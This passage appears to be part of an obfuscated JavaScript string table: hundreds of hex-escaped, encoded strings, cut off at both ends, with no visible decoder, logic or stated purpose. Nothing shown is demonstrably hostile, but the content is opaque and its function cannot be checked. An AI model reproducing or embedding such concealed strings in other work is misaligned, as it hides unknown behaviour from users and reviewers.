x57\x35\x54\x4f','\x57\x50\x6a\x6e\x57\x34\x69\x5a\x57\x51\x79','\x77\x62\x4e\x64\x48\x4d\x33\x63\x4b\x57','\x57\x52\x6e\x56\x73\x59\x39\x58','\x65\x4c\x31\x4c\x61\x38\x6b\x6b','\x57\x34\x70\x63\x4b\x33\x31\x6d\x57\x51\x43','\x6b\x38\x6b\x69\x57\x51\x79\x66\x6c\x71','\x35\x7a\x6b\x67\x35\x41\x59\x4e\x35\x79\x63\x6e','\x57\x34\x30\x61\x57\x50\x6d','\x57\x37\x75\x57\x57\x52\x4b\x69\x76\x71','\x57\x50\x35\x50\x63\x38\x6b\x34\x57\x52\x65','\x57\x36\x78\x63\x4d\x4d\x76\x73\x57\x52\x4f','\x57\x50\x79\x6b\x57\x34\x30\x78\x6f\x71','\x57\x4f\x47\x52\x66\x68\x4f','\x57\x52\x70\x63\x4b\x53\x6f\x55\x44\x57','\x71\x71\x68\x64\x48\x75\x33\x64\x55\x61','\x42\x63\x64\x64\x4c\x78\x33\x63\x4c\x71','\x57\x37\x7a\x49\x79\x6d\x6b\x75\x74\x57','\x71\x43\x6b\x65\x57\x34\x65\x48\x57\x52\x34','\x66\x66\x6e\x37\x57\x50\x4e\x64\x48\x71','\x78\x6d\x6b\x70\x57\x36\x34\x79\x57\x51\x47','\x6f\x68\x64\x63\x56\x43\x6b\x5a\x57\x35\x53','\x69\x6d\x6b\x4a\x57\x4f\x69\x74\x6d\x57','\x77\x66\x7a\x52\x57\x36\x79','\x57\x35\x56\x63\x4b\x32\x62\x46','\x57\x51\x65\x38\x78\x38\x6f\x4d\x6c\x47','\x35\x42\x59\x30\x35\x6c\x36\x4b\x35\x50\x36\x65','\x57\x52\x79\x52\x6c\x4c\x57','\x57\x35\x33\x63\x4c\x33\x31\x70\x57\x52\x57','\x57\x37\x74\x64\x54\x75\x39\x68\x57\x52\x38','\x74\x53\x6b\x4c\x57\x4f\x4a\x63\x4e\x33\x4f','\x70\x53\x6b\x74\x57\x51\x38\x7a\x6a\x57','\x57\x36\x47\x57\x57\x4f\x61\x74\x74\x61','\x57\x52\x43\x38\x57\x34\x43\x39\x61\x71','\x35\x41\x36\x7a\x35\x42\x59\x51\x35\x37\x73\x67','\x6f\x43\x6b\x74\x57\x4f\x4b\x45\x63\x71','\x57\x37\x5a\x63\x4b\x76\x5a\x63\x4d\x6d\x6f\x42','\x63\x43\x6f\x68\x73\x6d\x6b\x64\x6f\x57','\x64\x53\x6b\x42\x57\x52\x4f\x67\x6c\x61','\x57\x37\x37\x63\x4c\x33\x4a\x63\x55\x63\x61','\x57\x35\x69\x46\x57\x4f\x74\x64\x4c\x78\x4f','\x62\x58\x65\x30\x67\x53\x6b\x55','\x35\x50\x32\x67\x35\x41\x32\x34\x35\x79\x77\x2b','\x57\x34\x48\x7a\x74\x43\x6b\x4f\x79\x61','\x57\x36\x56\x63\x4b\x6d\x6b\x68\x57\x35\x74\x63\x4b\x71','\x72\x78\x39\x78\x57\x50\x68\x63\x47\x61','\x57\x37\x37\x63\x47\x4c\x33\x63\x52\x47','\x57\x50\x38\x7a\x41\x53\x6f\x66\x6c\x47','\x35\x50\x59\x6c\x35\x41\x59\x38\x35\x35\x63\x2b','\x72\x6d\x6b\x6d\x57\x36\x6d\x47\x57\x52\x30','\x71\x4c\x57\x57\x70\x33\x71','\x75\x75\x58\x75\x57\x50\x52\x63\x4b\x61','\x57\x34\x64\x63\x49\x78\x4a\x63\x4b\x4a\x53','\x57\x4f\x6d\x6a\x7a\x53\x6f\x6e\x68\x47','\x57\x52\x61\x54\x57\x35\x69\x2f\x69\x61','\x57\x34\x56\x64\x4f\x77\x39\x30\x57\x51\x34','\x57\x51\x34\x50\x57\x34\x38\x33\x6d\x61','\x57\x37\x4a\x64\x4d\x4c\x4c\x65\x57\x4f\x38','\x57\x34\x35\x62\x6e\x43\x6f\x53\x71\x57','\x46\x53\x6b\x73\x57\x34\x57','\x36\x79\x41\x68\x35\x42\x32\x4e\x35\x42\x63\x6c','\x57\x35\x5a\x63\x4c\x6d\x6b\x35\x57\x35\x33\x63\x4e\x47','\x36\x41\x36\x51\x35\x79\x41\x2b\x35\x36\x77\x79','\x70\x4c\x78\x64\x51\x43\x6b\x30\x57\x34\x71','\x57\x36\x53\x47\x57\x52\x56\x64\x4b\x31\x79','\x6b\x6d\x6b\x6b\x57\x4f\x68\x64\x4a\x43\x6b\x6e','\x57\x36\x4f\x4a\x57\x51\x6d\x41\x46\x47','\x57\x4f\x31\x2b\x76\x49\x50\x6e','\x57\x4f\x56\x63\x53\x53\x6f\x4c\x57\x34\x70\x63\x49\x71','\x57\x36\x34\x6a\x57\x50\x5a\x64\x49\x32\x71','\x42\x53\x6b\x46\x41\x49\x79\x69','\x57\x50\x6e\x5a\x71\x62\x44\x43','\x57\x34\x2f\x64\x4d\x75\x62\x7a\x62\x47','\x57\x35\x4e\x63\x48\x75\x72\x58\x57\x50\x75','\x57\x36\x66\x4e\x75\x4c\x64\x63\x48\x61','\x62\x30\x64\x64\x51\x6d\x6b\x55\x57\x36\x75','\x57\x50\x54\x69\x61\x48\x6c\x63\x4f\x71','\x6a\x78\x46\x63\x53\x38\x6b\x67\x57\x36\x53','\x57\x4f\x76\x5a\x69\x72\x6c\x63\x53\x61','\x45\x57\x70\x64\x48\x4c\x46\x63\x4f\x47','\x57\x37\x42\x64\x48\x38\x6b\x6a\x73\x61\x53','\x75\x66\x4c\x62\x57\x34\x56\x63\x52\x71','\x57\x36\x69\x6e\x57\x51\x68\x64\x52\x76\x75','\x57\x36\x37\x63\x4d\x67\x62\x65\x57\x52\x30','\x73\x38\x6b\x53\x46\x33\x6e\x69','\x57\x50\x2f\x64\x52\x43\x6f\x36\x57\x34\x62\x59','\x57\x51\x68\x64\x4e\x43\x6b\x51\x78\x38\x6b\x6d','\x57\x35\x42\x64\x4a\x59\x52\x64\x4b\x43\x6b\x58','\x57\x50\x72\x41\x6d\x38\x6b\x72\x57\x52\x30','\x57\x36\x56\x63\x55\x30\x7a\x69\x57\x50\x69','\x57\x36\x70\x63\x4d\x78\x7a\x54\x57\x4f\x71','\x57\x35\x37\x63\x53\x53\x6b\x7a\x57\x36\x4a\x63\x53\x47','\x35\x50\x32\x4f\x36\x41\x41\x38\x35\x4f\x36\x48','\x57\x37\x64\x64\x4f\x4c\x54\x72\x6e\x71','\x35\x50\x73\x42\x35\x51\x36\x50\x35\x4f\x63\x52','\x57\x36\x4b\x70\x57\x50\x64\x64\x47\x32\x61','\x57\x36\x5a\x64\x4e\x33\x48\x74\x67\x57','\x57\x51\x2f\x63\x4f\x6d\x6f\x4b\x42\x4b\x69','\x57\x36\x56\x64\x50\x66\x35\x66\x57\x4f\x53','\x77\x43\x6b\x6e\x74\x4a\x43\x2f','\x6f\x64\x34\x31\x57\x34\x52\x63\x53\x61','\x57\x37\x6e\x44\x78\x53\x6b\x69\x72\x57','\x68\x30\x4c\x67\x57\x4f\x68\x64\x54\x61','\x35\x79\x55\x43\x35\x79\x67\x76\x35\x52\x6b\x56','\x57\x50\x6a\x37\x57\x52\x6a\x30\x57\x4f\x65','\x57\x51\x4f\x54\x57\x35\x6d\x59','\x57\x34\x68\x63\x4b\x76\x62\x4c\x57\x52\x4f','\x57\x36\x69\x41\x57\x36\x6c\x63\x54\x53\x6b\x52','\x57\x34\x71\x39\x57\x52\x58\x65\x57\x50\x4f','\x57\x34\x70\x63\x4f\x66\x62\x4e\x57\x50\x47','\x57\x36\x38\x67\x57\x4f\x68\x64\x47\x65\x34','\x36\x79\x67\x63\x35\x6c\x2b\x37\x35\x51\x55\x41','\x69\x38\x6b\x2f\x57\x4f\x4f\x6d\x6a\x57','\x35\x50\x59\x34\x36\x69\x67\x65\x36\x6b\x51\x5a','\x74\x6d\x6b\x51\x42\x73\x53\x4d','\x57\x51\x62\x53\x57\x51\x66\x2f\x57\x50\x57','\x72\x67\x62\x4a\x57\x34\x33\x63\x53\x47','\x35\x7a\x67\x35\x35\x50\x59\x33\x35\x79\x77\x44','\x57\x50\x34\x50\x57\x35\x47\x50\x6f\x57','\x57\x50\x75\x44\x71\x43\x6f\x55\x6e\x61','\x57\x37\x50\x4b\x42\x4c\x6c\x63\x53\x47','\x36\x6b\x4d\x2b\x36\x7a\x51\x67\x35\x6c\x2b\x37','\x57\x52\x4a\x64\x54\x38\x6b\x6d\x45\x38\x6b\x6a','\x57\x52\x52\x63\x54\x53\x6f\x30\x75\x4b\x79','\x35\x52\x77\x4a\x35\x41\x4d\x48\x35\x41\x73\x7a','\x7a\x6d\x6b\x77\x57\x51\x70\x63\x56\x33\x4f','\x57\x36\x53\x44\x57\x52\x52\x64\x4f\x65\x34','\x57\x36\x68\x64\x53\x43\x6b\x51\x76\x48\x69','\x57\x35\x69\x6d\x57\x4f\x70\x64\x4c\x75\x43','\x57\x34\x5a\x64\x52\x66\x31\x79\x57\x50\x61','\x6f\x38\x6b\x6f\x57\x4f\x47\x4d\x63\x71','\x45\x53\x6b\x6d\x43\x47\x71\x57','\x57\x34\x4a\x64\x52\x4c\x31\x67\x68\x47','\x57\x36\x66\x77\x77\x65\x4e\x64\x4f\x71','\x57\x50\x58\x73\x71\x47\x66\x76','\x57\x36\x37\x63\x4d\x4e\x76\x7a\x57\x52\x79','\x57\x37\x46\x63\x48\x31\x52\x63\x55\x53\x6f\x67','\x35\x50\x32\x6a\x35\x7a\x49\x76\x35\x4f\x77\x49','\x41\x73\x31\x2b\x76\x43\x6f\x4f','\x57\x37\x64\x64\x48\x47\x2f\x64\x49\x53\x6b\x79','\x36\x42\x55\x37\x35\x6c\x51\x66\x35\x50\x41\x68','\x41\x38\x6b\x53\x57\x4f\x70\x63\x56\x65\x43','\x57\x35\x68\x63\x4c\x38\x6b\x56\x57\x36\x42\x63\x48\x57','\x36\x7a\x49\x6f\x35\x7a\x63\x52\x35\x41\x63\x56','\x57\x34\x53\x4c\x57\x51\x79\x6f\x41\x47','\x57\x50\x38\x63\x62\x65\x35\x48','\x57\x4f\x78\x64\x56\x38\x6b\x78\x73\x6d\x6b\x4c','\x57\x36\x4c\x66\x43\x68\x4a\x63\x4c\x61','\x57\x50\x42\x63\x48\x53\x6f\x4c\x44\x61','\x57\x52\x43\x31\x68\x66\x58\x72','\x44\x4a\x62\x2f\x76\x53\x6f\x46','\x44\x78\x6a\x33\x57\x35\x70\x63\x56\x57','\x36\x6a\x41\x39\x36\x7a\x2b\x43\x35\x4f\x41\x34','\x57\x36\x31\x57\x61\x53\x6f\x67\x79\x47','\x72\x47\x46\x64\x54\x4c\x37\x64\x4b\x57','\x67\x38\x6b\x68\x57\x50\x33\x64\x54\x6d\x6b\x71','\x57\x52\x5a\x64\x4a\x53\x6f\x32\x57\x35\x48\x46','\x41\x65\x34\x33\x63\x4d\x79','\x57\x51\x39\x4c\x42\x63\x4c\x68','\x6c\x32\x64\x64\x49\x38\x6b\x76\x57\x34\x71','\x57\x36\x64\x64\x47\x53\x6b\x33\x76\x74\x4b','\x35\x50\x2b\x73\x35\x79\x4d\x6e\x35\x42\x2b\x44','\x57\x36\x52\x63\x47\x68\x69','\x57\x34\x6d\x36\x57\x4f\x42\x64\x50\x78\x75','\x57\x4f\x6c\x64\x51\x38\x6b\x70\x77\x38\x6b\x70','\x57\x52\x68\x64\x4f\x53\x6b\x34\x71\x53\x6b\x65','\x74\x67\x66\x32\x57\x4f\x6c\x63\x53\x61','\x63\x49\x6d\x78\x70\x38\x6b\x2f','\x57\x50\x50\x6c\x64\x38\x6b\x42\x57\x51\x6d','\x70\x38\x6b\x33\x57\x50\x46\x64\x53\x38\x6b\x53','\x67\x33\x66\x47\x66\x53\x6b\x2f','\x78\x6d\x6b\x65\x44\x31\x31\x70','\x57\x52\x6d\x59\x69\x67\x72\x52','\x57\x37\x43\x59\x57\x50\x6d\x66\x41\x71','\x73\x53\x6b\x4f\x69\x63\x75\x75','\x41\x72\x76\x30\x44\x38\x6f\x41','\x57\x36\x38\x43\x57\x4f\x33\x64\x54\x75\x30','\x57\x4f\x35\x65\x57\x34\x69\x4f\x57\x51\x75','\x57\x37\x33\x63\x4c\x31\x64\x63\x4f\x47\x65','\x42\x53\x6f\x70\x57\x35\x44\x37','\x62\x78\x37\x63\x55\x53\x6b\x72\x57\x34\x53','\x68\x6d\x6b\x6c\x57\x50\x65\x31\x6d\x61','\x57\x35\x74\x64\x47\x66\x54\x58\x6f\x57','\x75\x43\x6b\x77\x41\x58\x47\x32','\x57\x50\x44\x57\x57\x37\x44\x36\x57\x52\x34','\x35\x42\x36\x4f\x35\x52\x67\x69\x35\x41\x41\x6d','\x57\x36\x6e\x32\x75\x4c\x56\x63\x51\x71','\x57\x51\x4b\x72\x6c\x75\x6a\x75','\x57\x34\x2f\x63\x54\x4c\x5a\x63\x56\x57','\x6f\x43\x6b\x69\x57\x52\x79\x75\x62\x61','\x57\x34\x78\x63\x4b\x4b\x44\x62\x57\x4f\x43','\x74\x6d\x6b\x49\x57\x4f\x4e\x63\x54\x68\x57','\x57\x35\x5a\x64\x48\x63\x33\x64\x48\x6d\x6b\x43','\x67\x75\x46\x63\x49\x6d\x6b\x43\x57\x35\x43','\x79\x4a\x78\x64\x54\x31\x70\x64\x52\x47','\x35\x4f\x49\x39\x35\x34\x49\x31\x36\x79\x51\x56','\x57\x52\x44\x72\x57\x50\x6e\x7a\x57\x51\x57','\x70\x33\x70\x63\x4d\x53\x6b\x74\x57\x35\x79','\x57\x34\x37\x64\x53\x65\x4c\x70\x6f\x71','\x35\x34\x32\x76\x35\x36\x2b\x31\x36\x6c\x63\x4b','\x73\x67\x4f\x46\x6e\x78\x6d','\x67\x4e\x39\x34\x57\x51\x74\x64\x49\x71','\x57\x37\x54\x48\x75\x4b\x74\x63\x4c\x61','\x57\x52\x7a\x69\x57\x34\x38\x49\x57\x52\x61','\x67\x78\x33\x64\x4b\x43\x6b\x41\x57\x36\x34','\x45\x38\x6b\x6e\x57\x36\x71\x7a\x57\x50\x79','\x57\x50\x70\x63\x4b\x53\x6f\x48\x43\x61','\x57\x35\x48\x6c\x43\x67\x74\x64\x49\x57','\x35\x51\x45\x77\x36\x6b\x49\x51\x35\x35\x67\x75','\x57\x34\x75\x58\x57\x35\x64\x63\x52\x6d\x6b\x30','\x36\x42\x51\x6c\x36\x7a\x51\x65\x36\x69\x55\x38','\x35\x79\x45\x4a\x35\x41\x36\x72\x35\x4f\x45\x45','\x36\x42\x4d\x65\x35\x6c\x2b\x79\x35\x4f\x41\x38','\x57\x52\x4b\x76\x7a\x43\x6f\x56\x6f\x71','\x36\x79\x77\x4c\x35\x36\x45\x70\x35\x37\x36\x30','\x35\x42\x59\x4e\x35\x34\x59\x74\x36\x7a\x4d\x7a','\x57\x50\x4a\x64\x4c\x53\x6f\x58\x57\x37\x31\x50','\x35\x50\x36\x64\x35\x79\x67\x51\x36\x6b\x51\x4c','\x57\x36\x34\x57\x57\x52\x47\x74\x79\x71','\x35\x50\x59\x39\x35\x36\x49\x37\x36\x42\x36\x2f','\x73\x6d\x6b\x66\x72\x48\x61\x4b','\x36\x42\x4d\x46\x35\x41\x51\x6c\x35\x42\x55\x39','\x57\x36\x70\x64\x4d\x38\x6b\x63\x73\x5a\x30','\x74\x72\x5a\x64\x53\x4d\x33\x64\x47\x47','\x57\x36\x68\x64\x49\x30\x44\x54\x57\x4f\x53','\x35\x50\x36\x6d\x35\x51\x67\x69\x35\x6c\x32\x4e','\x35\x52\x73\x73\x35\x41\x51\x74\x35\x41\x41\x4b','\x73\x43\x6b\x57\x44\x58\x30\x77','\x36\x79\x6b\x4b\x35\x6c\x36\x6f\x35\x79\x67\x61','\x35\x42\x36\x76\x35\x41\x36\x62\x35\x6c\x32\x63','\x57\x34\x74\x64\x48\x6d\x6b\x33\x71\x61\x6d','\x67\x4c\x33\x63\x47\x6d\x6b\x74\x57\x35\x43','\x57\x35\x46\x63\x4c\x33\x44\x73\x57\x51\x61','\x75\x6d\x6b\x58\x57\x37\x6d\x58\x57\x51\x43','\x57\x52\x61\x70\x67\x75\x54\x31','\x67\x77\x64\x63\x55\x43\x6b\x71\x57\x37\x34','\x57\x52\x69\x6c\x57\x34\x53\x68\x67\x47','\x77\x38\x6b\x33\x57\x50\x66\x54\x57\x4f\x79','\x70\x33\x37\x63\x4f\x38\x6b\x6c\x57\x34\x47','\x45\x38\x6b\x6f\x57\x52\x62\x34\x57\x52\x4f','\x57\x52\x78\x64\x4a\x43\x6f\x4e\x57\x34\x48\x6e','\x36\x6a\x6b\x31\x35\x4f\x67\x50\x35\x42\x63\x57','\x57\x51\x6c\x64\x50\x6d\x6b\x36\x45\x38\x6b\x53','\x57\x37\x72\x52\x75\x53\x6b\x38','\x57\x50\x66\x2f\x57\x34\x61\x2f\x57\x50\x71','\x69\x4d\x6a\x55\x6e\x43\x6b\x34','\x57\x36\x70\x64\x4e\x38\x6b\x6d\x72\x63\x47','\x57\x34\x56\x63\x53\x6d\x6b\x72\x57\x37\x2f\x63\x52\x71','\x57\x52\x7a\x32\x41\x58\x7a\x59','\x36\x7a\x4d\x49\x35\x35\x67\x30\x35\x41\x49\x51','\x63\x73\x38\x51\x6b\x53\x6b\x2f','\x64\x63\x4f\x32\x57\x35\x52\x63\x49\x61','\x57\x51\x4b\x39\x57\x35\x71\x4b\x62\x61','\x57\x36\x4f\x43\x57\x52\x4c\x4f\x57\x50\x38','\x76\x33\x66\x6e\x57\x50\x42\x63\x52\x57','\x36\x6c\x73\x32\x35\x7a\x2b\x39\x35\x52\x45\x4f','\x63\x38\x6b\x70\x57\x52\x4f\x76\x64\x47','\x57\x37\x57\x34\x57\x52\x5a\x64\x51\x77\x34','\x57\x4f\x70\x63\x4b\x43\x6f\x66\x57\x35\x70\x63\x4b\x47','\x57\x35\x70\x63\x52\x53\x6b\x46\x57\x34\x37\x63\x53\x57','\x57\x37\x64\x64\x48\x4d\x58\x61\x70\x61','\x36\x42\x4d\x45\x35\x42\x59\x65\x36\x6c\x2b\x46','\x42\x53\x6b\x31\x57\x51\x6e\x7a\x57\x51\x71','\x57\x37\x6d\x7a\x57\x34\x2f\x63\x53\x6d\x6b\x43','\x35\x79\x49\x75\x35\x34\x32\x58\x36\x42\x63\x66','\x57\x50\x68\x64\x4c\x38\x6f\x32\x57\x34\x50\x67','\x75\x38\x6b\x2f\x57\x37\x4b\x45\x57\x51\x57','\x71\x71\x64\x64\x4e\x30\x64\x63\x49\x57','\x36\x7a\x49\x2b\x35\x6c\x36\x39\x35\x34\x32\x6c','\x57\x36\x72\x45\x46\x77\x78\x63\x4b\x57','\x57\x37\x72\x50\x45\x32\x68\x64\x56\x57','\x66\x67\x7a\x68\x65\x53\x6b\x70','\x57\x52\x68\x63\x55\x43\x6f\x6f\x57\x37\x56\x63\x50\x61','\x78\x4a\x44\x52\x71\x6d\x6f\x31','\x41\x49\x50\x50\x71\x53\x6f\x6e','\x77\x43\x6b\x6c\x57\x51\x7a\x4a\x57\x51\x30','\x57\x34\x56\x64\x48\x38\x6b\x6c\x75\x47\x61','\x36\x42\x49\x57\x35\x41\x51\x74\x35\x42\x49\x78','\x57\x36\x4a\x64\x4a\x66\x35\x5a\x57\x4f\x34','\x57\x36\x4e\x63\x55\x4c\x52\x63\x54\x71','\x6f\x43\x6b\x47\x57\x51\x2f\x64\x47\x53\x6b\x50','\x36\x6c\x49\x75\x35\x4f\x6b\x4c\x35\x7a\x2b\x78','\x57\x51\x47\x4a\x57\x37\x6d\x7a\x68\x61','\x57\x37\x33\x64\x51\x67\x54\x52\x66\x61','\x57\x36\x34\x58\x57\x4f\x66\x4f\x57\x4f\x38','\x77\x38\x6b\x4c\x77\x64\x30\x41','\x6b\x78\x4a\x63\x48\x53\x6b\x36\x57\x35\x57','\x7a\x74\x42\x64\x49\x33\x2f\x63\x48\x47','\x36\x79\x63\x32\x35\x41\x73\x50\x35\x37\x32\x2f','\x68\x31\x76\x73\x66\x43\x6b\x6e','\x69\x53\x6b\x6e\x57\x50\x4a\x64\x47\x6d\x6b\x76','\x57\x52\x43\x4c\x65\x4c\x66\x64','\x57\x51\x58\x58\x71\x71\x62\x45','\x36\x6a\x73\x45\x36\x7a\x32\x4b\x36\x69\x55\x54','\x57\x34\x4c\x49\x75\x77\x5a\x64\x52\x71','\x46\x6d\x6b\x6f\x57\x51\x48\x51\x57\x4f\x4b','\x57\x34\x72\x38\x61\x66\x6a\x51\x78\x78\x35\x6d','\x70\x38\x6f\x55\x57\x35\x4a\x64\x52\x38\x6b\x69','\x36\x42\x4d\x65\x35\x6c\x59\x33\x35\x4f\x41\x32','\x79\x63\x76\x49\x73\x38\x6f\x78','\x35\x34\x36\x6d\x35\x6c\x49\x61\x35\x37\x36\x76','\x57\x51\x68\x64\x48\x38\x6b\x78\x73\x38\x6b\x6a','\x36\x79\x67\x56\x35\x6c\x59\x35\x36\x79\x6b\x36','\x57\x34\x64\x63\x48\x78\x62\x54\x57\x52\x43','\x57\x34\x52\x63\x53\x66\x62\x36\x57\x4f\x69','\x57\x51\x34\x7a\x72\x6d\x6f\x2f\x6c\x57','\x44\x43\x6b\x33\x57\x52\x66\x69\x57\x52\x65','\x57\x50\x4c\x6e\x63\x61\x78\x63\x4a\x61','\x57\x4f\x30\x45\x41\x53\x6f\x6c\x67\x61','\x6e\x4a\x4f\x58\x57\x35\x52\x63\x4d\x61','\x66\x53\x6b\x4e\x75\x6d\x6b\x45\x6d\x47','\x57\x36\x37\x63\x56\x77\x42\x63\x49\x38\x6f\x65','\x57\x37\x46\x64\x4f\x67\x44\x59\x57\x4f\x69','\x57\x36\x6a\x6c\x79\x4b\x70\x63\x49\x61','\x76\x65\x76\x32\x57\x52\x4a\x63\x4d\x71','\x57\x35\x2f\x63\x49\x53\x6b\x7a\x57\x35\x68\x63\x4a\x71','\x57\x37\x75\x4f\x57\x37\x46\x63\x54\x38\x6b\x71','\x57\x4f\x44\x42\x65\x38\x6b\x2f\x57\x51\x4f','\x6e\x5a\x6d\x78\x57\x36\x4e\x63\x4b\x61','\x57\x35\x34\x78\x57\x52\x69\x42\x46\x47','\x57\x51\x50\x5a\x77\x47\x43','\x57\x34\x4f\x65\x57\x34\x33\x63\x54\x38\x6b\x38','\x57\x34\x42\x63\x47\x77\x78\x63\x4c\x63\x47','\x44\x65\x50\x46\x57\x52\x52\x63\x4e\x61','\x62\x65\x66\x37\x6e\x53\x6b\x45','\x62\x6d\x6b\x63\x75\x53\x6b\x41\x6e\x47','\x57\x37\x34\x59\x57\x50\x4b\x33\x72\x47','\x57\x34\x33\x64\x4e\x61\x68\x64\x54\x43\x6b\x71','\x57\x36\x74\x63\x4c\x76\x56\x63\x55\x57','\x69\x62\x38\x4f\x57\x36\x33\x63\x50\x57','\x77\x64\x68\x64\x55\x67\x74\x63\x54\x47','\x57\x37\x31\x58\x77\x65\x46\x63\x55\x57','\x57\x34\x79\x38\x57\x51\x66\x56\x57\x51\x61','\x63\x43\x6b\x6a\x57\x51\x43\x31\x6f\x47','\x78\x74\x56\x64\x4f\x78\x5a\x64\x50\x57','\x57\x35\x71\x77\x57\x4f\x68\x64\x4b\x67\x4f','\x41\x38\x6b\x50\x57\x51\x7a\x52\x57\x52\x65','\x76\x6d\x6b\x69\x57\x35\x65','\x57\x36\x56\x64\x48\x66\x35\x75\x57\x4f\x38','\x71\x62\x37\x64\x4d\x67\x5a\x63\x52\x61','\x35\x50\x2b\x37\x35\x52\x6f\x63\x35\x52\x6f\x33','\x76\x38\x6b\x30\x57\x50\x72\x35\x57\x51\x75','\x35\x50\x2b\x45\x36\x7a\x32\x4f\x35\x41\x6b\x34','\x57\x35\x2f\x63\x4c\x6d\x6b\x2b\x57\x37\x74\x63\x48\x61','\x57\x50\x4e\x63\x4b\x53\x6f\x4a\x75\x33\x38','\x6e\x77\x46\x63\x55\x6d\x6b\x6c\x57\x35\x34','\x35\x50\x59\x55\x35\x41\x4d\x64\x36\x69\x2b\x65','\x66\x43\x6b\x63\x57\x52\x42\x64\x54\x6d\x6b\x38','\x7a\x38\x6b\x77\x77\x78\x6e\x4d','\x79\x6d\x6b\x74\x57\x4f\x53\x2f\x57\x4f\x79','\x35\x50\x2b\x73\x35\x6c\x2b\x35\x35\x50\x45\x57','\x57\x36\x42\x64\x56\x32\x76\x75\x61\x71','\x42\x62\x33\x64\x55\x33\x2f\x64\x47\x47','\x57\x4f\x7a\x62\x69\x58\x74\x63\x55\x61','\x57\x52\x65\x32\x68\x32\x6a\x2f','\x57\x34\x4a\x63\x55\x38\x6b\x30\x57\x36\x33\x63\x56\x47','\x6b\x6d\x6b\x69\x73\x6d\x6b\x48\x70\x71','\x35\x41\x2b\x63\x36\x7a\x55\x58\x36\x6a\x6b\x57','\x78\x43\x6b\x69\x79\x4c\x35\x62','\x35\x7a\x6b\x42\x35\x50\x36\x41\x35\x79\x45\x47','\x57\x36\x69\x49\x57\x50\x54\x47\x57\x52\x47','\x57\x51\x6a\x37\x57\x52\x50\x4a\x57\x52\x43','\x57\x51\x71\x43\x70\x67\x6a\x2f','\x7a\x72\x4a\x64\x4c\x30\x4e\x63\x4a\x61','\x57\x4f\x48\x4e\x57\x35\x4b\x32\x57\x50\x75','\x57\x36\x47\x47\x57\x52\x44\x49\x57\x50\x57','\x57\x35\x43\x6c\x57\x50\x2f\x64\x54\x4d\x69','\x57\x50\x58\x77\x44\x72\x62\x57','\x57\x36\x4f\x49\x57\x4f\x76\x38\x57\x35\x4f','\x57\x50\x6a\x51\x6e\x43\x6b\x4a\x57\x51\x30','\x71\x65\x4c\x64\x57\x36\x68\x63\x4b\x61','\x57\x36\x31\x34\x75\x53\x6b\x70\x79\x47','\x68\x49\x4f\x31\x6a\x38\x6b\x37','\x35\x50\x32\x79\x35\x35\x63\x4e\x35\x34\x36\x39','\x36\x6a\x6f\x38\x35\x4f\x6b\x6a\x35\x35\x67\x55','\x74\x53\x6b\x74\x46\x65\x35\x33','\x66\x43\x6b\x51\x57\x51\x30\x36\x66\x57','\x6e\x66\x48\x44\x68\x6d\x6b\x6a','\x63\x58\x79\x76\x6f\x43\x6b\x6a','\x77\x66\x54\x37\x57\x50\x6c\x63\x53\x57','\x43\x57\x58\x41\x73\x6d\x6f\x56','\x35\x7a\x77\x38\x35\x50\x55\x56\x36\x69\x49\x71','\x57\x34\x54\x74\x73\x68\x57','\x6f\x76\x37\x63\x4e\x53\x6b\x67\x57\x35\x34','\x57\x34\x69\x73\x57\x4f\x6d\x6d\x45\x57','\x61\x72\x6d\x30\x61\x53\x6b\x65','\x57\x37\x79\x72\x57\x34\x56\x63\x4a\x53\x6b\x4e','\x57\x34\x34\x33\x57\x52\x61\x45\x41\x47','\x72\x6d\x6b\x36\x57\x51\x6e\x65\x57\x52\x38','\x6d\x43\x6b\x6e\x74\x6d\x6b\x37\x70\x61','\x67\x77\x6e\x59\x57\x52\x78\x64\x50\x71','\x7a\x76\x4f\x55\x6f\x71','\x77\x4d\x35\x69\x57\x34\x52\x63\x53\x47','\x44\x53\x6b\x6f\x57\x37\x4f\x79\x57\x37\x79','\x57\x37\x4b\x51\x57\x50\x35\x6f\x57\x4f\x38','\x77\x32\x76\x4f\x57\x36\x37\x63\x49\x71','\x57\x50\x4a\x63\x54\x43\x6f\x50\x77\x66\x57','\x57\x52\x37\x64\x4c\x43\x6b\x52\x72\x6d\x6b\x52','\x44\x4c\x76\x59\x57\x51\x68\x63\x49\x47','\x66\x53\x6b\x58\x57\x50\x79\x70\x6c\x61','\x68\x53\x6b\x2b\x57\x50\x53\x45\x64\x61','\x57\x51\x52\x64\x52\x53\x6f\x68\x57\x34\x39\x43','\x57\x36\x71\x42\x57\x37\x78\x63\x4f\x53\x6b\x46','\x6b\x4b\x4c\x4b\x57\x51\x42\x64\x48\x57','\x57\x50\x50\x62\x63\x64\x42\x63\x4c\x47','\x35\x41\x41\x6c\x36\x41\x41\x2b\x35\x50\x45\x43','\x57\x52\x4e\x64\x4e\x6d\x6b\x55\x79\x6d\x6b\x4b','\x67\x33\x76\x79\x61\x6d\x6b\x2f','\x57\x51\x6a\x47\x69\x58\x37\x63\x4b\x47','\x57\x4f\x31\x39\x57\x52\x54\x6d\x57\x50\x71','\x57\x36\x37\x64\x4d\x4e\x58\x51\x67\x71','\x6d\x53\x6b\x4b\x7a\x38\x6b\x4c\x68\x71','\x35\x7a\x6b\x78\x35\x42\x55\x64\x36\x6c\x49\x4d','\x72\x43\x6b\x68\x57\x34\x4f\x6d\x57\x51\x4f','\x36\x79\x73\x2f\x35\x37\x32\x5a\x35\x7a\x6b\x49','\x57\x50\x50\x44\x63\x6d\x6b\x41\x57\x4f\x79','\x77\x4a\x2f\x64\x4a\x67\x5a\x63\x4e\x47','\x57\x36\x31\x37\x71\x6d\x6b\x75\x73\x61','\x57\x52\x52\x64\x4b\x43\x6b\x63\x45\x38\x6b\x66','\x36\x69\x6b\x46\x35\x35\x51\x2b\x35\x36\x45\x32','\x57\x36\x75\x69\x57\x51\x65\x74\x7a\x47','\x68\x78\x56\x64\x55\x6d\x6b\x7a\x57\x36\x47','\x57\x35\x46\x64\x53\x53\x6b\x6d\x44\x72\x61','\x57\x50\x78\x64\x55\x6d\x6b\x59\x76\x6d\x6b\x33','\x57\x37\x70\x64\x48\x65\x72\x6f\x69\x61','\x35\x41\x2b\x61\x35\x79\x59\x51\x35\x50\x77\x78','\x57\x52\x65\x56\x70\x77\x58\x2b','\x6a\x68\x54\x4b\x57\x51\x2f\x64\x48\x71','\x57\x35\x74\x64\x53\x73\x33\x64\x4e\x43\x6b\x61','\x57\x37\x65\x43\x57\x52\x42\x64\x49\x30\x61','\x57\x51\x48\x66\x57\x36\x47\x6c\x57\x52\x69','\x74\x63\x6a\x4f\x76\x3